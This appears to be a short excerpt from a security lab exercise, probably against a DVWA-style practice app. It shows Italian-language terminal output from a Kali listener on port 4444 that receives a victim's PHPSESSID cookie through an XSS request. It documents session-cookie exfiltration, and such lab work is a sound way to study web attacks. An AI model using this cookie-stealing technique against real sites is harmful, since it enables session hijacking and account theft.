 ┌──(kali㉿kali)-[~]
└─$ python3 listener.py
Server in ascolto su http://0.0.0.0:4444
In attesa di richieste XSS...
192.168.104.100 - - [20/May/2025 06:24:09] "GET /?cookie=security=medium;%
20PHPSESSID=c45f2f3743b9602a7d7182a00ffd7326 HTTP/1.1" 200 -
--- Nuova richiesta XSS rilevata ---
Ora della richiesta (lato server): 2025-05-20T06:24:09.575147
IP della vittima: 192.168.104.100
Dati estratti tramite XSS (dal browser):
  cookie: security=medium; PHPSESSID=c45f2f3743b9602a7d7182a00ffd7326